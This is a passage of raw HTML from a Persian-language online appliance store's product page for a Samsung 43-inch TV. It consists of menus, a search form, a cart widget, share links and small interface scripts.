		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
	<li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری </a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری </a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور </a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر </a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی </a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز </a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز </a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش </a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن </a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود </a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر </a></li>
</ul>
</li>
<li id="menu-item-6858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها </a></li>
</ul></div>
</div>

<!-- required -->
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
		jQuery(document).ready(function($) {
			jQuery('.stellarnav').stellarNav({
				theme: 'dark',
				breakpoint: 1024,
				position: 'right',
				phoneBtn: '18009997788',
				locationBtn: 'https://www.google.com/maps'
			});
		});
	});</script>
	<!-- required -->
	 <script type="rocketlazyloadscript">
/* Set the width of the side navigation to 250px */
function openNav() {
  document.getElementById("mySidenav").style.width = "300px";
}

/* Set the width of the side navigation to 0 */
function closeNav() {
  document.getElementById("mySidenav").style.width = "0";
} 
</script>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3626a584" data-id="3626a584" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e975f49 elementor-widget elementor-widget-headerone" data-id="2e975f49" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5af1c73f elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5af1c73f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6c9bcaa8 elementor-hidden-tablet elementor-hidden-mobile" data-id="6c9bcaa8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12b601b2 elementor-widget elementor-widget-image" data-id="12b601b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sitaplus.com">
							<img width="153" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20153%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6729" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" data-lazy-sizes="(max-width: 153px) 100vw, 153px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" /><noscript><img width="153" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png" class="attachment-large size-large wp-image-6729" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logo-2.png 153w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-150x48.png 150w, https://sitaplus.com/wp-content/uploads/2022/08/logo-2-64x20.png 64w" sizes="(max-width: 153px) 100vw, 153px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2642c98e elementor-hidden-tablet elementor-hidden-mobile" data-id="2642c98e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71624185 elementor-widget elementor-widget-searchone" data-id="71624185" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5490049a" data-id="5490049a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31d8bdb3 elementor-widget elementor-widget-headerone" data-id="31d8bdb3" data-element_type="widget" data-widget_type="headerone.default">
				<div class="elementor-widget-container">
					
		
				
<div class="sepid-mini-cart-header">
<i class="fi fi-rr-shopping-bag"></i>

 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
 <div class="mini-cart-3">

<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> </div>
</div>





  

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7f4430a8 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7f4430a8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6d257f7c" data-id="6d257f7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33b8e93e elementor-widget elementor-widget-headmenu" data-id="33b8e93e" data-element_type="widget" data-widget_type="headmenu.default">
				<div class="elementor-widget-container">
			


<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

jQuery(document).ready(function($){
    $('.dmega li').hover(
         function(){ $(this).prev().addClass('dmega-radius') },
         function(){ $(this).prev().removeClass('dmega-radius') }
    )
});
jQuery(document).ready(function($){
    $('.dmega').hover(
         function(){ $(this).addClass('test-grey') },
         function(){ $(this).removeClass('test-grey') }
    )
});

});</script>

<div class="menu-header sepid-menu-asli">
<div class="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-2-container"><ul id="menu-%d9%81%d9%87%d8%b1%d8%b3%d8%aa-%d8%a7%d8%b5%d9%84%db%8c-3" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6841"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8-%d9%85%d8%b1%da%a9%d8%a8%d8%a7%d8%aa-%da%af%db%8c%d8%b1%db%8c/">آب مرکبات گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6842"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a2%d8%a8%d9%85%db%8c%d9%88%d9%87-%da%af%db%8c%d8%b1%db%8c/">آبمیوه گیری</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6843"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%a8%d8%ae%d8%a7%d8%b1%d8%b4%d9%88%d8%b1/">بخارشور</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6844"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1/">توستر</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6845"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%86%d8%b1%d8%ae-%d8%ae%db%8c%d8%a7%d8%b7%db%8c/">چرخ خیاطی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6846"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d8%ba%d8%b0%d8%a7%d8%b3%d8%a7%d8%b2/">غذاساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6847"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%82%d9%87%d9%88%d9%87-%d8%b3%d8%a7%d8%b2/">قهوه ساز</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6848"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%da%a9%d8%a7%d8%b1%d9%88%d8%a7%d8%b4/">کارواش</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6849"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%85%d8%ae%d9%84%d9%88%d8%b7-%da%a9%d9%86/">مخلوط کن</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6850"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/%d9%87%d9%88%d8%af/">هود</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6851"><a href="https://sitaplus.com/product-category/home_appliances/%d9%85%d8%a7%db%8c%da%a9%d8%b1%d9%88%d9%81%d8%b1/">مایکروفر</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6858"><a href="https://sitaplus.com/blog-new/">مقالات و نوشته ها</a></li>
</ul></div> 

</div>
			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="product-sepid-single">
<div class="size">
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://sitaplus.com">خانه</a>&nbsp;&#47;&nbsp;<a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری</a>&nbsp;&#47;&nbsp;<a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون</a>&nbsp;&#47;&nbsp;تلویزیون 43 اینچ سامسونگ 43J5202</nav>
					
			<div class="woocommerce-notices-wrapper"></div><style>
    
    .first-sepid-product-box:first-child {
	overflow: hidden;
}
</style>

<div id="sharem" class="modal1">

  <!-- Modal content -->
  <div class="modal-content">
    <span class="close1">&times;</span>
	<div class="sgare-sepid-box">

	<h4> 	<div class="product-aspk">
	
	 <img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-100x100.jpg 100w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-150x150.jpg" /><noscript><img width="150" height="150" src="https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-150x150.jpg 150w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-300x300.jpg 300w, https://sitaplus.com/wp-content/uploads/2019/07/j5202-5_1-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript>	 
	 
	 </div><div class="chap-12221">اشتراک گذاری </div> <span>تلویزیون 43 اینچ سامسونگ 43J5202</span></h4>
	<div class="share-2">
<a class="twi" target="_blank" href="https://twitter.com/home?status=https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-43-%d8%a7%db%8c%d9%86%da%86-%d9%88-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%85%d8%af%d9%84-43j5202/"><i class="mdi mdi-twitter"></i></a>
<a class="link" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url==https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-43-%d8%a7%db%8c%d9%86%da%86-%d9%88-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%85%d8%af%d9%84-43j5202/"><i class="mdi mdi-linkedin"></i></a>

<a class="tel" target="_blank" href="https://telegram.me/share/url?url=https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-43-%d8%a7%db%8c%d9%86%da%86-%d9%88-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%85%d8%af%d9%84-43j5202/"><i class="mdi mdi-telegram"></i></a>
<a class="whstaspp" target="_blank" href="whatsapp://send?text=https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-43-%d8%a7%db%8c%d9%86%da%86-%d9%88-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%85%d8%af%d9%84-43j5202/"       data-action="share/whatsapp/share"  
        target="_blank"><i class="mdi mdi-whatsapp"></i></a>
<a class="face" target="_blank" href="https://www.facebook.com/sharer/sharer.php?m2w&s=100&p[url]=https://sitaplus.com/product/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86-43-%d8%a7%db%8c%d9%86%da%86-%d9%88-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af-%d8%b3%d8%a7%d9%85%d8%b3%d9%88%d9%86%da%af-%d9%85%d8%af%d9%84-43j5202/"><i class="mdi mdi-facebook"></i></a>



</div>
<script type="rocketlazyloadscript">
function myFunction() {
  /* Get the text field */
  var copyText = document.getElementById("myInput");

  /* Select the text field */
  copyText.select();
